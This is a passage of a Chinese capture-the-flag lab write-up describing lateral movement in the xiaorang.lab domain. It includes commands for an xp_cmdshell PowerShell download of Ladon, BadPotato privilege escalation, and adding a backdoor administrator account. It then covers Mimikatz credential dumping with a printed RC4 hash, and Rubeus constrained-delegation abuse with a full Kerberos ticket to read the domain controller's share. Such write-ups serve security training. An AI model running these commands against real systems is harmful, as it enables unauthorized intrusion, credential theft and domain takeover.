权限很低
探测了下,发现机器不出网
因为不确定哪个土豆可以,所以决定传ladon上去
这里比较麻烦,需要在攻击机开http服务传到一开始的redis服务器上,然后redis的服务器开http服务,mssql服务器使用powershell下载
exec master..xp_cmdshell "powershell (new-object System.Net.WebClient).DownloadFile('http://172.22.2.7:8000/Ladon40.exe','C:\programdata\Ladon40.exe')"

运行后发现成功传上去了

开始尝试提权

尝试
exec master..xp_cmdshell "C:\programdata\Ladon40.exe BadPotato whoami"
但是试了好几次,发现navicat会一直卡着
然后换用MDUT+proxyfier进行操作
C:/迅雷下载/Ladon48.exe BadPotato whoami
成功提权
接着就直接添加用户
C:/迅雷下载/Ladon48.exe BadPotato "net user ljc qwer1234! /add"
C:/迅雷下载/Ladon48.exe BadPotato "net localgroup administrators ljc /add"
因为3389开着,直接RDP
成功找到第三个 flag
flag4:
简单做一下信息搜集
发现机器在域环境中但是我不是域用户
尝试mimikatz读取凭证
这里读取到了一个域用户凭证
但是账户的密码已过期
往下翻找到一个服务账户
只有服务账户的话,可以尝试委派攻击
这里先尝试约束委派
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:fd083835050046e3b084a7ab5ae26fec /domain:xiaorang.l ab /dc:DC.xiaorang.lab /nowrap > res.txt
使用rebeus来申请票据
接着注入票据
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.l
ab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsM
eGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE213ajI6TX0W+0wh3s1HvHuOix9rk4Yzo4tkGpuZQFlOyite9fWJn95hzu9wEScZCiRfI+7
2KCOjCM23B6S+IGfjn++nt+9HBFmcx0TwGHdIkrJpbRjK2otqyOeXhAPdHgZDuWgkfP9H0/VALyBEFlgabs05dc/2SM0+wHFNLP7JKHDrZ8tYZ1zb8z+Vawx
Dsbq1d3M0ipJP2Z3DxC+05F8yGGIIFqu2y8pe2i0vl/BjRC/LOvg4XdeNW5ez8KoRfbf30Oh7JnEsW4u4AeZg5knYH5S9U/Jb3IRRMZKu9RaPOnm0uJVIMex
4hGBXGApoy3wsyQCvJiuIJ20VQ8WIUYyEfeoE9gUG6qLhTMoUpiY+3/NPOPz5ofGEG6uxiviPoZJQ6Qb6CDf8aK+vkXF+0FQ2TpKccYTvAgb95r+yBE7Z/EB
Kivr2Lv2x5W+QrMCqt14psSPExntryr1hXKE8AxTeLwm0OJd2IxVkXEmYVbtqrkrufdmrqVVW+Qu0HgOJ/zrhkONamcdTrYge6V94XDflxwHV9TjBtJrQzqX
eX25c7XLRKVHzWaklPWuO1MpzhSmbGCjPt5SNs5pAOdtvlWG4EyBH433ZbF/tD8b7aK7glMYd5yvSLi+/OxP9n6eXgINhAq7ePHu8rido9CWFqUqfXnRQlzd
6QeDlZJyD9JRxZLw7dFGO7nnRJjOLDVstUFY0cXDnAjhR+tW7/jD9FUJHoarqfrhOrF+g0gcbcoOYXCd5qLFmy7Lyz+uUitq7uFwVEBaJDW4K2rR2Nzu+UHO
/jW8xiSh/gayKpbzSp34MA5Ob0TQEww8ResiqYIiv/xQ2kGvgdR1zrJLeRa9zghSuQpQhrJK5fvEeBmAeVrs5edczUEzPlO7EetjYTmibEkiWXzbwTc4gdPN
P4wbxfsJICGlQGX/zcYUH2n/dtet8GA0MeC0rylVzudVd8uk2hpPS53Pj9zX+pTiMkEtc5xA3u+5stvoHA+ydhEkatlRysg4z2rtApTJ7EMxOo7Ruw/2IGcc
zQRaIU9aYKg4arrakN3lHhvG6FOcn1ypDPuziam6p1DT+JC88NftiWRTYlFkn94JunFT765m5tBN7YAYSOHyN5mFnkYwyC0NOpAZrtHdIeMBbHwI8w5VWOsm
ZM5vt68qlzfAzanokpdbM4E6R03QG2uYdw+G3EM4R0WsSpuCoomoouxspRjkYZ5fjx5D3kTA5JeG4POhi2DEl8JUi8wPmLiffddSRABMnk9YucZkmASRdR9+
z00QGu0aRfcsnRKwX4g+OEozZRWuCkFLcl2pA2OW2bZ3moOjysh3giZGWSwtArdHS/x9tD0klmQj4NaGna1NUamUPirbkOfLN/Tlu0HQ9qogC6voGwG5Kjid
S2DjNMjVGiGuCOJupAgwtsVxMV3mZgxU1CQnjB07mzSQU2WLmim6ZMa8GDYa7h8BOSOxLQgfcTkuOJGjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCB
vaAbMBmgAwIBF6ESBBBYlmwfzeISLJiPvby2MTLpoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIz
MDExODEzMTMxMFqmERgPMjAyMzAxMTgyMzEzMTBapxEYDzIwMjMwMTI1MTMxMzEwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhp
YW9yYW5nLmxhYg==

可以发现成功注入
这时候我们就可以直接访问域控的文件了
盲猜一手,路径和这台数据库服务器的flag位置一样
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt

成功获取flag
版权归原作者 NooEmotion 所有, 如有侵权,请联系我们删除。